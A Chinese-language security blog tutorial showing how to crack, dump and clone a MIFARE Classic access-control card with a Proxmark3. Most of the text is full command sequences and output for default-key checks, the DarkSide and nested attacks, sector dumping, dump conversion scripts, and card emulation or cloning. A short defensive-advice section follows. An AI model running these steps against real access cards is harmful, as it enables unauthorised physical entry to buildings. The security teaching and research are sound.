文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用!
0×00 前言
国际黑客大会Defcon传统之一:开锁!因为黑客认为锁也是一种安全挑战。我们在黑客题材电影、电视剧中也常常看到:男主女主利用高超的黑客技能侵入目标公司的网络,甚至利用社会工程学突破门禁防护潜入对方办公地点进行物理攻击,如入无人之境。(神盾局、黑客军团、Who am i 貌似都有类似情节)
北上广不相信眼泪 16集
在这一背景下,我们不经思考:门禁系统作为企业物理第一道屏障,这些硬件基础设施安全是否一直都被忽视?
0×01 准备工作
Linux、Windows环境搭建可参考:RFID Hacking②:PM3入门指南 一文。
1.1 进入PM3工作终端
|
1
|
./proxmark3 /dev/ttyACM0
|
1.2 测试天线
|
1
2
3
4
5
6
7
|
proxmark3> hw tune
# LF antenna: 29.98 V @ 125.00 kHz
# LF antenna: 30.39 V @ 134.00 kHz
# LF optimal: 36.30 V @ 129.03 kHz
# HF antenna: 27.90 V @ 13.56 MHz
proxmark3>
|
1.3 设备固件
|
1
2
3
4
5
|
proxmark3> hw ver
#db# Prox/RFID mark3 RFID instrument
#db# bootrom: /-suspect 2015-04-02 15:12:04
#db# os: /-suspect 2015-04-02 15:12:11
#db# HF FPGA image built on 2015/03/09 at 08:41:42
|
0×02 爆破&枚举秘钥
2.1 读取卡片
|
1
2
3
4
5
6
|
proxmark3> hf 14a reader
ATQA : 04 00
UID : 2c f0 55 0b
SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1
proprietary non iso14443a-4 card found, RATS not supported
|
2.2 执行NESTED攻击,枚举&爆破key:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
|
proxmark3> hf mf chk *1 ? t
No key specified,
try
default
keys
chk
default
key[0] ffffffffffff
chk
default
key[1] 000000000000
chk
default
key[2] a0a1a2a3a4a5
chk
default
key[3] b0b1b2b3b4b5
chk
default
key[4] aabbccddeeff
chk
default
key[5] 4d3a99c351dd
chk
default
key[6] 1a982c7e459a
chk
default
key[7] d3f7d3f7d3f7
chk
default
key[8] 714c5c886e97
chk
default
key[9] 587ee5f9350f
chk
default
key[10] a0478cc39091
chk
default
key[11] 533cb6c723f6
chk
default
key[12] 8fd0a4f256e9
--SectorsCnt:0 block no:0x03 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:1 block no:0x07 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:2 block no:0x0b key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:3 block no:0x0f key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:4 block no:0x13 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:5 block no:0x17 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:6 block no:0x1b key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:7 block no:0x1f key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:8 block no:0x23 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:9 block no:0x27 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:10 block no:0x2b key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:11 block no:0x2f key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:12 block no:0x33 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:13 block no:0x37 key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:14 block no:0x3b key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:15 block no:0x3f key type:A key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:0 block no:0x03 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:1 block no:0x07 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:2 block no:0x0b key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:3 block no:0x0f key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:4 block no:0x13 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:5 block no:0x17 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:6 block no:0x1b key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:7 block no:0x1f key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:8 block no:0x23 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:9 block no:0x27 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:10 block no:0x2b key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:11 block no:0x2f key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:12 block no:0x33 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:13 block no:0x37 key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:14 block no:0x3b key type:B key count:13
Found valid key:[ffffffffffff]
--SectorsCnt:15 block no:0x3f key type:B key count:13
Found valid key:[ffffffffffff]
proxmark3>
|
成功获得卡片key。
2.3 利用PRNG漏洞,执行mifare “DarkSide”攻击
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
proxmark3> hf mf mifare
-------------------------------------------------------------------------
Executing command. Expected execution time: 25sec
on
average :-)
Press the key
on
the proxmark3 device to abort both proxmark3 and client.
-------------------------------------------------------------------------
uid(2cf0550b) nt(218e1cd8) par(0000000000000000) ks(090a070d060b0501) nr(00000000)
|diff|{nr} |ks3|ks3^5|parity |
+----+--------+---+-----+---------------+
| 00 |00000000| 9 | c |0,0,0,0,0,0,0,0|
| 20 |00000020| a | f |0,0,0,0,0,0,0,0|
| 40 |00000040| 7 | 2 |0,0,0,0,0,0,0,0|
| 60 |00000060| d | 8 |0,0,0,0,0,0,0,0|
| 80 |00000080| 6 | 3 |0,0,0,0,0,0,0,0|
| a0 |000000a0| b | e |0,0,0,0,0,0,0,0|
| c0 |000000c0| 5 | 0 |0,0,0,0,0,0,0,0|
| e0 |000000e0| 1 | 4 |0,0,0,0,0,0,0,0|
parity
is
all zero,
try
special attack!just wait
for
few more seconds...
key_count:0
Key not found (lfsr_common_prefix list
is
null
). Nt=218e1cd8
Failing
is
expected to happen
in
25% of all cases. Trying again with a different reader nonce...
uid(2cf0550b) nt(218e1cd8) par(0000000000000000) ks(0d0407030d070c04) nr(00000001)
|diff|{nr} |ks3|ks3^5|parity |
+----+--------+---+-----+---------------+
| 00 |00000001| d | 8 |0,0,0,0,0,0,0,0|
| 20 |00000021| 4 | 1 |0,0,0,0,0,0,0,0|
| 40 |00000041| 7 | 2 |0,0,0,0,0,0,0,0|
| 60 |00000061| 3 | 6 |0,0,0,0,0,0,0,0|
| 80 |00000081| d | 8 |0,0,0,0,0,0,0,0|
| a0 |000000a1| 7 | 2 |0,0,0,0,0,0,0,0|
| c0 |000000c1| c | 9 |0,0,0,0,0,0,0,0|
| e0 |000000e1| 4 | 1 |0,0,0,0,0,0,0,0|
parity
is
all zero,
try
special attack!just wait
for
few more seconds...
key_count:0
Key not found (lfsr_common_prefix list
is
null
). Nt=218e1cd8
Failing
is
expected to happen
in
25% of all cases. Trying again with a different reader nonce...
uid(2cf0550b) nt(218e1cd8) par(0000000000000000) ks(0d040e0e0c010e00) nr(00000002)
|diff|{nr} |ks3|ks3^5|parity |
+----+--------+---+-----+---------------+
| 00 |00000002| d | 8 |0,0,0,0,0,0,0,0|
| 20 |00000022| 4 | 1 |0,0,0,0,0,0,0,0|
| 40 |00000042| e | b |0,0,0,0,0,0,0,0|
| 60 |00000062| e | b |0,0,0,0,0,0,0,0|
| 80 |00000082| c | 9 |0,0,0,0,0,0,0,0|
| a0 |000000a2| 1 | 4 |0,0,0,0,0,0,0,0|
| c0 |000000c2| e | b |0,0,0,0,0,0,0,0|
| e0 |000000e2| 0 | 5 |0,0,0,0,0,0,0,0|
parity
is
all zero,
try
special attack!just wait
for
few more seconds...
p1:0 p2:0 p3:0 key:ffffffffffff
p1:29e5f p2:18a2b p3:1 key:b8b2a3c07af9
p1:2ba97 p2:19a40 p3:2 key:b5ba0002b5ea
p1:2c3fd p2:19fb9 p3:3 key:b4b979ba49de
p1:3de0e p2:24775 p3:4 key:968a7a09c714
p1:3fdf4 p2:25a7a p3:5 key:931b36c268ed
p1:54f81 p2:32426 p3:6 key:6ecaf371a99d
p1:58b75 p2:34777 p3:7 key:6860b744915b
p1:616dd p2:3998a p3:8 key:59747d7fdf41
p1:63400 p2:3ab54 p3:9 key:56476bbef406
p1:64ae0 p2:3b844 p3:a key:53dc6ee57a91
p1:6dc19 p2:40e78 p3:b key:44554ae362a1
p1:708f8 p2:42956 p3:c key:3f83eb143dd6
p1:7abf0 p2:48987 p3:d key:2e2b8565f96b
p1:7b298 p2:48d82 p3:e key:2d70e3e38553
p1:8420b p2:4e219 p3:f key:1e238b63e204
p1:8ce60 p2:53484 p3:10 key:0f4b7cb380a5
key_count:17
------------------------------------------------------------------
Key found:ffffffffffff
Found valid key:ffffffffffff
proxmark3>
|
通过这一方式,同样可以获得卡片的key,不过很多时候还是要靠运气,因为不是所有的卡片都存在这种漏洞。如果不存在PRNG漏洞,我们则需要通过嗅探卡片和读卡器之间通信的数据包解出卡片的Key。
使用PM3进行中间人攻击嗅探通信数据包的方法可参考:RFID Hacking③:使用ProxMark3嗅探银行闪付卡信息,以及RadioWar团队的 利用Proxmark3监听M1卡交互过程,算出某一区的key
0×03 dump卡片数据&数据处理
使用上述方法,我们成功获得卡片key,接下来我们便可以使用key导出卡片中的所有数据(dumpdata)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
proxmark3> hf mf nested 1 0 A ffffffffffff d
--block no:00 key type:00 key:ff ff ff ff ff ff etrans:0
Block shift=0
Testing known keys. Sector count=16
nested...
Time
in
nested: 0.030 (inf sec per key)
-----------------------------------------------
Iterations count: 0
|---|----------------|---|----------------|---|
|sec|key A |res|key B |res|
|---|----------------|---|----------------|---|
|000| ffffffffffff | 1 | ffffffffffff | 1 |
|001| ffffffffffff | 1 | ffffffffffff | 1 |
|002| ffffffffffff | 1 | ffffffffffff | 1 |
|003| ffffffffffff | 1 | ffffffffffff | 1 |
|004| ffffffffffff | 1 | ffffffffffff | 1 |
|005| ffffffffffff | 1 | ffffffffffff | 1 |
|006| ffffffffffff | 1 | ffffffffffff | 1 |
|007| ffffffffffff | 1 | ffffffffffff | 1 |
|008| ffffffffffff | 1 | ffffffffffff | 1 |
|009| ffffffffffff | 1 | ffffffffffff | 1 |
|010| ffffffffffff | 1 | ffffffffffff | 1 |
|011| ffffffffffff | 1 | ffffffffffff | 1 |
|012| ffffffffffff | 1 | ffffffffffff | 1 |
|013| ffffffffffff | 1 | ffffffffffff | 1 |
|014| ffffffffffff | 1 | ffffffffffff | 1 |
|015| ffffffffffff | 1 | ffffffffffff | 1 |
|---|----------------|---|----------------|---|
Printing keys to bynary file dumpkeys.bin...
proxmark3>
|
在这一过程中,在PM3当前工作目录下生成了dumpkey.bin文件:
接下来我们执行hf mf dump便能获得整张卡片的数据:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
|
proxmark3> hf mf dump
|-----------------------------------------|
|------ Reading sector access bits...-----|
|-----------------------------------------|
Command execute timeout
Sending bytes to proxmark failed
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
|-----------------------------------------|
|----- Dumping all blocks to file... -----|
|-----------------------------------------|
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
#db# READ BLOCK FINISHED
Dumped card data
into
'dumpdata.bin'
proxmark3>
|

此时,卡片数据已经被导出到PM3主目录下的dumpdata.bin这个二进制文件中:
但是PM3并不能识别、使用二进制文件,我们还需要使用脚本将这一个二进制文件转换成eml格式的文本信息:
|
1
2
3
4
5
6
|
proxmark3> script run dumptoemul.lua
--- Executing: ./scripts/dumptoemul.lua, args
''
Wrote an emulator-dump to the file 2CF0550B.eml
-----Finished
proxmark3>
|

dumptoemul脚本成功将dumpdata.bin二进制文件转换成以卡片ID值命名的eml格式文件:
我们来对比一下这两个文件:
效果已经很明显了,脚本已经将乱码的二进制文件转换成了txt文本信息。
dumptoemul.lua脚本的功能也可以用Python语言来实现:bin2txet.py
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
#!/usr/bin/python
from
__future__
import
with_statement
import
sys
import
binascii
READ_BLOCKSIZE
=
16
def
main(argv):
argc
=
len
(argv)
if
argc <
3
:
print
'Usage:'
, argv[
0
],
'dumpdata.bin output.txt'
sys.exit(
1
)
with
file
(argv[
1
],
"rb"
) as file_inp,
file
(argv[
2
],
"w"
) as file_out:
while
True
:
byte_s
=
file_inp.read(READ_BLOCKSIZE)
if
not
byte_s:
break
hex_char_repr
=
binascii.hexlify(byte_s)
file_out.write(hex_char_repr)
file_out.write(
"\n"
)
if
__name__
=
=
'__main__'
:
main(sys.argv)
|
|
1
2
|
python bin2text.py dumpdata.
bin
output.txt
mv output.txt
2CF0550B
.eml
|
清除仿真内存的各区块数据:
|
1
|
hf mf eclr
|
把从卡片中导出的数据加载到PM3设备中:
|
1
2
|
proxmark3> hf mf eload
2CF0550B
Loaded
64
blocks
from
file
:
2CF0550B
.eml
|
使用PM3模拟门禁卡:
|
1
2
3
4
|
proxmark3> hf mf sim
uid:N
/
A, numreads:
0
, flags:
0
(
0x00
)
#db# 4B UID: 2CF0550B
proxmark3>
|
这时我们可以使用PM3来实现通过门禁。另外一种方式:把从卡片导出的数据从PM3设备内存中克隆到白卡里,使用克隆卡片通过门禁v
|
1
2
|
proxmark3> hf mf cload e
Cant get block:
1
|
bingo
0×04 安全建议
目前我国80%的门禁产品均是采用原始IC卡的UID号或ID卡的ID号去做门禁卡,没有去进行加密认证或开发专用的密钥,其安全隐患远比Mifare卡的破解更危险,非法破解的人士只需采用专业的技术手段就可以完成破解过程。
门禁厂商、管理员:做好防护工作加强安全意识,尽量避免使用默认key、安全性低的key;对卡片和门禁读卡器使用身份认证&验证机制,绝对不能直接使用原始IC卡的UID号或ID卡的ID号去做门禁卡!
用户:妥善保管自己的门禁卡,避免信息泄露。
物联网IOT的高速发展,无线通信技术的应用也日趋广泛。本文仅通过门禁系统案例揭露NFC、RFID相关协议&技术存在的一些安全隐患。

我们现实生活中也有真实存在的案例:2010年北京一卡通被爆存在漏洞,可随意修改卡内余额,个人猜测这里很有可能是通过利用mifare卡片的PRNG漏洞来实现的。2014年,国外安全研究员发现台湾铁路、公交系统的悠游卡(EasyCard)同样存在PRNG漏洞,可修改卡片余额,并向悠游卡公司反馈报告了这一漏洞:
0×05 系列文章
RFID Hacking①:突破门禁潜入FreeBuf大本营
RFID Hacking③:使用ProxMark3嗅探银行闪付卡信息
0×06 Refer
Mifare Classic 1k – cracker les clefs et lire le tag avec Proxmark3
offensive-security.com : Cloning RFID Tags with Proxmark 3
DefCon 23 HOW TO TRAIN YOUR RFID HACKING TOOLS
backtrack-linux.org : RFID Cooking with Mifare Classic
BlackHat 2013 USA RFID Hacking Live Free or RFID Hard
原文地址:http://www.freebuf.com/articles/wireless/109151.html
本文转自 K1two2 博客园博客,原文链接:
http://www.cnblogs.com/k1two2/p/5706516.html,如需转载请自行联系原作者